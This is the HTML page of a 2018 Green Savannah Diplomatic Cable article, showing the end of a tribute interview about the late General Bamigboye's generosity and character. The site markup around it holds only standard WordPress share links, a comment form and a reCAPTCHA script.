<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5099 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Asiwaju-regalia.jpg" alt="" width="581" height="1032" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Asiwaju-regalia.jpg 581w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Asiwaju-regalia-169x300.jpg 169w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Asiwaju-regalia-576x1024.jpg 576w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Asiwaju-regalia-31x55.jpg 31w" sizes="auto, (max-width: 581px) 100vw, 581px" /></p>
<p><strong>What lessons do you think other leaders can learn from this man?</strong></p>
<p>He was completely a detribalized individual. Secondly, he valued good name above gold or silver. He was extremely accommodation and a good listener.  He was extremely generous and a community lover. He was extremely caring. He valued the name he was going to leave behind for his family, community, the State and the Nation as a whole.</p>
<p><strong>How was his giving life? </strong></p>
<p>I wanted to go into that before you asked the question. Late General Bamigboye was a fantastic giver. A lot of times, I tried to checkmate his spending pattern. Despite his lean resources (compared to his status) he kept giving. He touched so many lives, I must tell you. He lavished love on people.  At a point in our relationship, I discovered he was spending over 70 percent of his monthly income on charity. He was a man who had no borders when it came to giving to the less privileged and the vulnerable. He had monthly awaiting list of those to be supported. He was a man always standing with people even in times of crisis. He does not discriminate between his children, the extended family members and community persons; he treated everybody the same way. He loved everyone.<br />
<script></script></p>
												</div>
						<p><img class="size-full wp-image-9601" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/wine-4.jpg" alt="" width="683" height="1076" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Fbamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Bamigboye+spent+over+seventy+percent+of+his+income+on+charity+%E2%80%93+GM&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Fbamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop.jpg&description=Bamigboye+spent+over+seventy+percent+of+his+income+on+charity+%E2%80%93+GM" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Bamigboye+spent+over+seventy+percent+of+his+income+on+charity+%E2%80%93+GM https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-put-me-on-career-path-moji-makanjuola/" title="Bamigboye put me on career path – Moji Makanjuola">Bamigboye put me on career path – Moji Makanjuola</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2018/11/the-general-as-visionary/" title="The General as Visionary">The General as Visionary</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2018-11-03T05:00:23+01:00" itemprop="datePublished" content="2018-11-03T05:00:23+01:00">November 3, 2018</time>
			<meta itemprop="name headline" class="entry-title" content="Bamigboye spent over seventy percent of his income on charity &#8211; GM">
			<meta itemprop="dateModified" class="date updated" content="2018-11-03T05:20:54+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop.jpg">
				<meta itemprop="width" content="1032">
				<meta itemprop="height" content="581">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" content="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='5088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">5 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">7 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 week ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/">Why Tinubu deserves reelection – Onuigbo</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10864 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" rel="bookmark" title=" Climate Change is real, Onuigbo tells Nigerians ">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" title=" Climate Change is real, Onuigbo tells Nigerians "> Climate Change is real, Onuigbo tells Nigerians </a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
